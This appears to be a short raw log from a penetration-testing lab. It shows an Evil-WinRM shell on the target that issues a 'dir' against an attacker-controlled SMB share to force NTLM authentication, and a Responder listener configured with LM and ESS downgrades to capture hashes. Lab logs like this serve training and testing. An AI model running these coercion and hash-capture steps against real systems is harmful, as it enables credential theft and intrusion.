 0% 1781 MiB 193.23 GB 192.168.16.130 Tuesday, 24 January at
*Evil-WinRM* PS C:\Temp> dir \\10.10.16.6\test
Cannot find path '\\10.10.16.6\test' because it does not exist.
At line:1 char:1
+ dir \\10.10.16.6\test
+ ~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\10.10.16.6\test:String) [Get-ChildItem], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\Temp>
    Always serving EXE         [OFF]
    Serving EXE                [OFF]
    Serving HTML               [OFF]
    Upstream Proxy             [OFF]
[+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [ON]
    Force ESS downgrade        [ON]
[+] Generic Options:
    Responder NIC              [tun0]
    Responder IP               [10.10.16.6]
    Responder IPv6             [dead:beef:4::1004]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']
[+] Current Session Variables:
    Responder Machine Name     [WIN-ZUM9VA21N8A]
    Responder Domain Name      [80NI.LOCAL]
    Responder DCE-RPC Port     [48212]
[+] Listening for events...
VPN LOCAL 10.10.10.213